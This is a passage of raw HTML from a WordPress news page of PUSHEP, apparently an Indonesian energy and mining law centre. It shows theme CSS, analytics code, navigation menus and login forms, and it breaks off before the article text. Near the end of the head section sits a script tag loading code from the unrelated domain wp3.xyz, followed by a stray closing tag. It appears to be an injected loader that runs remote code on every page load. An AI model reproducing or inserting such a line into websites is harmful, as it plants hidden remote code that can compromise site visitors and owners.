    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4877 single-format-standard wp-theme-Newsmag respons-esdm-ketika-kebijakan-energi-terbarukan-diprotes global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_c86 td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-4877" class="post-4877 post type-post status-publish format-standard has-post-thumbnail hentry category-berita" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header 